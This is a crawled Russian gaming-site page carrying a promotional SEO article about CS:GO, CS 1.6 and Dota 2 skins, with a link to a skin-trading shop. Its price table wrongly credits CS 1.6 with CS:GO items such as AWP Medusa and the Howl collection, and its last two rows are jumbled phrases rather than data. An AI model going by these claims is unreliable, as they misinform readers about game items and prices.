

--- FILE ---
content_type: text/html
request_url: https://extremefamily.ru/eksklyuzivnye-skiny-dlya-csgo-cs-16-i-dota-2-podcherknite-svoy-igrovoy-stil.html
body_size: 24069
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Уникальные скины для CS:GO, CS 1.6 и Dota 2: выберите стиль, выделитесь на поле боя!</title>
	<meta name="description" content="Покупайте качественные скины для CS:GO, CS 1.6 и Dota 2 по выгодным ценам. Огромный выбор в нашем магазине. Обновляйте свой игровой облик прямо сейчас!" />
	<link rel="canonical" href="https://extremefamily.ru/eksklyuzivnye-skiny-dlya-csgo-cs-16-i-dota-2-podcherknite-svoy-igrovoy-stil.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Уникальные скины для CS:GO, CS 1.6 и Dota 2: выберите стиль, выделитесь на поле боя!" />
	<meta property="og:description" content="Покупайте качественные скины для CS:GO, CS 1.6 и Dota 2 по выгодным ценам. Огромный выбор в нашем магазине. Обновляйте свой игровой облик прямо сейчас!" />
	<meta property="og:url" content="https://extremefamily.ru/eksklyuzivnye-skiny-dlya-csgo-cs-16-i-dota-2-podcherknite-svoy-igrovoy-stil.html" />
	<meta property="og:site_name" content="extremefamily.ru" />
	<meta property="article:published_time" content="2024-01-17T23:04:03+00:00" />
	<meta property="article:modified_time" content="2024-01-17T23:04:15+00:00" />
	<meta property="og:image" content="https://extremefamily.ru/wp-content/uploads/2024/01/afd66a3b5648d05732789c74dffb42ac.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="451" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://extremefamily.ru/#website","url":"https://extremefamily.ru/","name":"extremefamily.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://extremefamily.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://extremefamily.ru/eksklyuzivnye-skiny-dlya-csgo-cs-16-i-dota-2-podcherknite-svoy-igrovoy-stil.html#primaryimage","inLanguage":"ru-RU","url":"https://extremefamily.ru/wp-content/uploads/2024/01/afd66a3b5648d05732789c74dffb42ac.jpeg","contentUrl":"https://extremefamily.ru/wp-content/uploads/2024/01/afd66a3b5648d05732789c74dffb42ac.jpeg","width":800,"height":451},{"@type":"WebPage","@id":"https://extremefamily.ru/eksklyuzivnye-skiny-dlya-csgo-cs-16-i-dota-2-podcherknite-svoy-igrovoy-stil.html#webpage","url":"https://extremefamily.ru/eksklyuzivnye-skiny-dlya-csgo-cs-16-i-dota-2-podcherknite-svoy-igrovoy-stil.html","name":"\u0423\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043a\u0438\u043d\u044b \u0434\u043b\u044f CS:GO, CS 1.6 \u0438 Dota 2: \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0442\u0438\u043b\u044c, \u0432\u044b\u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c \u043d\u0430 \u043f\u043e\u043b\u0435 \u0431\u043e\u044f!","isPartOf":{"@id":"https://extremefamily.ru/#website"},"primaryImageOfPage":{"@id":"https://extremefamily.ru/eksklyuzivnye-skiny-dlya-csgo-cs-16-i-dota-2-podcherknite-svoy-igrovoy-stil.html#primaryimage"},"datePublished":"2024-01-17T23:04:03+00:00","dateModified":"2024-01-17T23:04:15+00:00","author":{"@id":"https://extremefamily.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041f\u043e\u043a\u0443\u043f\u0430\u0439\u0442\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0441\u043a\u0438\u043d\u044b \u0434\u043b\u044f CS:GO, CS 1.6 \u0438 Dota 2 \u043f\u043e \u0432\u044b\u0433\u043e\u0434\u043d\u044b\u043c \u0446\u0435\u043d\u0430\u043c. \u041e\u0433\u0440\u043e\u043c\u043d\u044b\u0439 \u0432\u044b\u0431\u043e\u0440 \u0432 \u043d\u0430\u0448\u0435\u043c \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0435. \u041e\u0431\u043d\u043e\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u0438\u0433\u0440\u043e\u0432\u043e\u0439 \u043e\u0431\u043b\u0438\u043a \u043f\u0440\u044f\u043c\u043e \u0441\u0435\u0439\u0447\u0430\u0441!","breadcrumb":{"@id":"https://extremefamily.ru/eksklyuzivnye-skiny-dlya-csgo-cs-16-i-dota-2-podcherknite-svoy-igrovoy-stil.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://extremefamily.ru/eksklyuzivnye-skiny-dlya-csgo-cs-16-i-dota-2-podcherknite-svoy-igrovoy-stil.html"]}]},{"@type":"BreadcrumbList","@id":"https://extremefamily.ru/eksklyuzivnye-skiny-dlya-csgo-cs-16-i-dota-2-podcherknite-svoy-igrovoy-stil.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://extremefamily.ru/"},{"@type":"ListItem","position":2,"name":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u044b\u0435 \u0441\u043a\u0438\u043d\u044b \u0434\u043b\u044f CS:GO, CS 1.6 \u0438 Dota 2 \u2013 \u043f\u043e\u0434\u0447\u0435\u0440\u043a\u043d\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0438\u0433\u0440\u043e\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c!"}]},{"@type":"Person","@id":"https://extremefamily.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://extremefamily.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://extremefamily.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://extremefamily.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://extremefamily.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://extremefamily.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8",
                "name": "\u0411\u0435\u0437 \u0440\u0443\u0431\u0440\u0438\u043a\u0438"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://extremefamily.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://extremefamily.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://extremefamily.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://extremefamily.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://extremefamily.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>extremefamily<span>ru</span></a>
																	<div class="slogan">Журнал об играх</div>
															</div>
						
						<form action="https://extremefamily.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8'>Без рубрики</a><b></b><span class="last">Эксклюзивные скины для CS:GO, CS 1.6 и Dota 2 – подчеркните свой игровой стиль!</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Эксклюзивные скины для CS:GO, CS 1.6 и Dota 2 – подчеркните свой игровой стиль!</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Введение</a></li><li><a href='#i-2'>История и Зарождение</a></li><li><a href='#i-3'>Культовые Скины: Великолепие и Уникальность</a></li><li><a href='#i-4'>Экономика Скинов</a></li><li><a href='#i-5'>Влияние на Геймплей</a></li><li><a href='#i-6'>Создание и Реализация</a></li><li><a href='#i-7'>Социальное Взаимодействие и Коммьюнити</a></li><li><a href='#i-8'>Будущее Скинов: Технологические Инновации</a></li><li><a href='#i-9'>Заключение</a></li><li><a href='#_8212'>Вопрос &#8212; ответ</a><ul><li><a href='#____2___2'>Какие виртуальные предметы популярны в играх типа КС2, КС ГО и Дота 2?</a></li><li><a href='#_____2__2'>Какие факторы влияют на стоимость скинов в КС ГО, КС2 и Дота 2?</a></li><li><a href='#i-10'>Какие игровые события связаны с выпуском ограниченных скинов?</a></li><li><a href='#i-11'>Как скины влияют на экономику внутриигровых миров?</a></li><li><a href='#i-12'>Какие игровые предметы чаще всего становятся культовыми и почему?</a></li><li><a href='#i-13'>Какова роль скинов в геймплейе, особенно в КС ГО?</a></li><li><a href='#i-14'>Как происходит создание и внедрение новых скинов?</a></li><li><a href='#i-15'>Какие социальные аспекты связаны с обсуждением скинов в игровом сообществе?</a></li><li><a href='#i-16'>Какие технологические инновации ожидают скины в будущем?</a></li><li><a href='#i-17'>Как скины влияют на игровую экономику?</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<div>
<img loading="lazy" width="800" height="451" src="https://extremefamily.ru/wp-content/uploads/2024/01/afd66a3b5648d05732789c74dffb42ac.jpeg" alt="" class="wp-image-6928 size-full" srcset="https://extremefamily.ru/wp-content/uploads/2024/01/afd66a3b5648d05732789c74dffb42ac.jpeg 800w, https://extremefamily.ru/wp-content/uploads/2024/01/afd66a3b5648d05732789c74dffb42ac-300x169.jpeg 300w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>В мире онлайн-игр существует удивительная традиция самовыражения через виртуальные образы, и одним из наиболее популярных способов выделиться в многолюдных баталиях стали скины. Коллекционирование и ношение уникальных обликов в Counter-Strike: Global Offensive, Counter-Strike 1.6 и Dota 2 стало неотъемлемой частью культуры игрового сообщества. В этой статье мы погрузимся в захватывающий мир скинов, рассмотрим их влияние на игровой процесс, а также выясним, как эти виртуальные предметы стали неотъемлемой частью жизни многих геймеров по всему миру, которые можно выбрать, напримет на <a href='https://lis-skins.ru/' target='_blank' rel='noreferrer noopener'>https://lis-skins.ru/</a>.</p>
<h2><span id="i">Введение</span></h2>
<p>В эпоху стремительного развития технологий игровая индустрия не только предоставляет миллионам геймеров уникальные миры и персонажей, но и создает возможности для самовыражения в виртуальных пространствах. Одним из феноменов, приобретших популярность, являются скины в таких культовых играх, как Counter-Strike: Global Offensive (КС ГО), Counter-Strike 1.6 (КС1.6) и Dota 2. Давайте погружаемся в этот захватывающий мир и рассмотрим, как эти виртуальные артефакты стали неотъемлемой частью гейминг-культуры.</p>
<h2><span id="i-2">История и Зарождение</span></h2>
<p>Слово &#171;скин&#187; в игровой индустрии обозначает визуальное оформление предмета, которое не влияет на его характеристики. Впервые они появились в КС1.6, где игроки могли изменять внешний вид оружия. Однако, настоящий бум произошел с выходом КС ГО и Dota 2, где скины стали символом статуса и индивидуальности.</p>
<h2><span id="i-3">Культовые Скины: Великолепие и Уникальность</span></h2>
<p>Скины в КС ГО и Dota 2 варьируются от обычных до редких, создавая разнообразие в виртуальных инвентарях игроков. Некоторые из них стали настоящими культовыми, придавая обладателям статус внутри сообщества. Разнообразие дизайнов, цветовых гамм и эффектов делают их визуально впечатляющими и желанными.</p>
<h2><span id="i-4">Экономика Скинов</span></h2>
<p>Скины в КС ГО и Dota 2 давно переросли рамки простого декора, превратившись в объекты коллекционирования и инвестиций. Некоторые из них приобретают статус &#171;раритетных&#187;, повышая свою стоимость на рынке в зависимости от спроса и предложения. Это создает уникальную динамику внутриигровой экономики.</p>
<h2><span id="i-5">Влияние на Геймплей</span></h2>
<p>Скины несут не только эстетическую ценность, но и влияют на сам игровой процесс. В КС ГО, например, яркий скин на оружии может сделать игрока более заметным на поле боя, создавая как преимущество, так и недостатки. Эта динамика добавляет стратегический элемент к выбору скинов, особенно в соревновательных режимах.</p>
<h2><span id="i-6">Создание и Реализация</span></h2>
<p>Процесс создания скинов — это творческий подход к дизайну, вовлекая художников и дизайнеров в разработку уникальных обликов. Реализация происходит через внутриигровые магазины, а также торговые платформы, где игроки могут купить, продать или обменять свои скины.</p>
<h2><span id="i-7">Социальное Взаимодействие и Коммьюнити</span></h2>
<p>Скины не только делают внутриигровой мир красочным, но и формируют обширные сообщества, где игроки обмениваются опытом, обсуждают дизайн и даже организуют события вокруг этой темы. Это социальное взаимодействие усиливает чувство принадлежности к геймерской культуре.</p>
<h2><span id="i-8">Будущее Скинов: Технологические Инновации</span></h2>
<p>С развитием технологий ожидается новый виток эволюции скинов. Виртуальная реальность, улучшенные графические движки и интерактивные элементы могут привнести в мир скинов новые возможности и переживания.</p>
<h2><span id="i-9">Заключение</span></h2>
<p>Всеобщая любовь к скинам в КС2, КС ГО и Dota 2 подчеркивает важность индивидуальности и творческого самовыражения в мире онлайн-игр. Эти виртуальные облики стали неотъемлемой частью культуры, объединяя игроков по всему миру и создавая уникальный след в истории гейминга.</p>
<table>
<thead>
<tr>
<th>Игра</th>
<th>Самый дорогой скин</th>
<th>Редкие коллекции скинов</th>
</tr>
</thead>
<tbody>
<tr>
<td>Counter-Strike: Global Offensive</td>
<td>AWP Dragon Lore ($61,052)</td>
<td>Souvenir Cobblestone Collection</td>
</tr>
<tr>
<td>Dota 2</td>
<td>Dragonclaw Hook ($2,792)</td>
<td>Timebreaker Collection</td>
</tr>
<tr>
<td>Counter-Strike 1.6</td>
<td>AWP Medusa ($1,615)</td>
<td>Howl Collection</td>
</tr>
<tr>
<td>КС ГО и Dota 2</td>
<td>Скины как инвестиции</td>
<td>Влияние на торговлю и экономику игр</td>
</tr>
<tr>
<td>Популярность и коллекционирование</td>
<td>Игровые события и ограниченные выпуски</td>
<td>Спрос на скины и их редкость</td>
</tr>
</tbody>
</table>
</div>
<div>
<h2><span id="_8212">Вопрос &#8212; ответ</span></h2>
<p><img loading="lazy" width="800" height="450" src="https://extremefamily.ru/wp-content/uploads/2024/01/311dcca35749665263ff27be071ffca1.jpeg" alt="" class="wp-image-6929 size-full" srcset="https://extremefamily.ru/wp-content/uploads/2024/01/311dcca35749665263ff27be071ffca1.jpeg 800w, https://extremefamily.ru/wp-content/uploads/2024/01/311dcca35749665263ff27be071ffca1-300x169.jpeg 300w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<h3><span id="____2___2">Какие виртуальные предметы популярны в играх типа КС2, КС ГО и Дота 2?</span></h3>
<p>В играх вроде КС2, КС ГО и Дота 2, популярностью пользуются виртуальные облики, известные также как &#171;скины&#187;. Эти уникальные предметы могут включать в себя оружие, персональные предметы и эффекты.</p>
<h3><span id="_____2__2">Какие факторы влияют на стоимость скинов в КС ГО, КС2 и Дота 2?</span></h3>
<p>Стоимость скинов в играх определяется различными факторами, такими как редкость, популярность, внешний дизайн и влияние на геймплей. Редкие и эстетически привлекательные скины часто имеют более высокую цену.</p>
<h3><span id="i-10">Какие игровые события связаны с выпуском ограниченных скинов?</span></h3>
<p>Игровые события в КС ГО и Дота 2 часто связаны с выпуском ограниченных скинов. Например, коллекции Souvenir Cobblestone в КС ГО и Timebreaker в Дота 2 стали популярными благодаря своему ограниченному выпуску.</p>
<h3><span id="i-11">Как скины влияют на экономику внутриигровых миров?</span></h3>
<p>Скины в КС2, КС ГО и Дота 2 стали важной частью экономики виртуальных миров. Игроки часто используют их как инвестиции, покупая и продавая скины на внутриигровых и внешних рынках.</p>
<h3><span id="i-12">Какие игровые предметы чаще всего становятся культовыми и почему?</span></h3>
<p>Некоторые игровые предметы, такие как AWP Dragon Lore и Dragonclaw Hook, становятся культовыми из-за своей уникальности, дизайна и высокой стоимости. Эти скины часто ассоциируются с престижем и статусом внутри игрового сообщества.</p>
<h3><span id="i-13">Какова роль скинов в геймплейе, особенно в КС ГО?</span></h3>
<p>Скины влияют на геймплей в КС ГО, создавая эстетическое и тактическое разнообразие. Яркие скины могут сделать игрока более видимым на поле боя, внося таким образом дополнительный элемент стратегии.</p>
<h3><span id="i-14">Как происходит создание и внедрение новых скинов?</span></h3>
<p>Создание скинов &#8212; творческий процесс, включающий художников и дизайнеров. Скины реализуются через внутриигровые магазины и торговые платформы, предоставляя игрокам возможность приобрести уникальные облики.</p>
<h3><span id="i-15">Какие социальные аспекты связаны с обсуждением скинов в игровом сообществе?</span></h3>
<p>Обсуждение скинов в игровом сообществе является обычной практикой. Игроки обмениваются опытом, делятся мнениями о дизайне и даже организуют события вокруг этой темы. Это социальное взаимодействие усиливает чувство принадлежности к геймерской культуре.</p>
<h3><span id="i-16">Какие технологические инновации ожидают скины в будущем?</span></h3>
<p>С технологическим развитием ожидается новый этап эволюции скинов. Виртуальная реальность, улучшенные графические движки и интерактивные элементы могут придать скинам новые возможности и переживания в будущем.</p>
<h3><span id="i-17">Как скины влияют на игровую экономику?</span></h3>
<p>Скины влияют на игровую экономику, создавая спрос и предложение на внутриигровых и внешних рынках. Игроки могут использовать скины как средство инвестирования, а их стоимость зависит от множества факторов, формируя уникальную динамику внутри игрового мира.</p>
</div>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="6927">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->




<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/eksklyuzivnye-skiny-dlya-csgo-cs-16-i-dota-2-podcherknite-svoy-igrovoy-stil.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://extremefamily.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='6927' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/cpa-zarabotok-strategii-uspekha-dlya-maksimalnogo-dokhoda.html' class='thumb hexed'>
							<img src="https://extremefamily.ru/wp-content/uploads/cache/computer-earnings-2048x1365-1-180x180-e19ee168.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cpa-zarabotok-strategii-uspekha-dlya-maksimalnogo-dokhoda.html' class='title'>CPA заработок: стратегии успеха для максимального дохода!</a>
						<a href='/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8' class='more'>Без рубрики</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>extremefamily<span>ru</span></a>
													<div class="slogan">Журнал об играх</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
